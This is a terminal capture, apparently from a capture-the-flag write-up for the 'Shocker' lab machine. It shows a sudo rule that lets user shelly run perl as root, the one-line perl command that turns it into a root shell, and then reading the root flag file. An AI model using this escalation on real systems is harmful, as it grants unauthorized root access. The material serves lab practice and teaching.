 User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -e 'exec "/bin/sh";'
sudo /usr/bin/perl -e 'exec "/bin/sh";'
id
uid=0(root) gid=0(root) groups=0(root)
ls -la /root
total 32
drwx------  4 root root 4096 Sep 22  2017 .
drwxr-xr-x 23 root root 4096 Sep 22  2017 ..
-rw-------  1 root root    0 Sep 25  2017 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Sep 22  2017 .cache
drwxr-xr-x  2 root root 4096 Sep 22  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Oct  1 17:17 root.txt
-rw-r--r--  1 root root  170 Sep 22  2017 .wget-hsts
cat /root/root.txt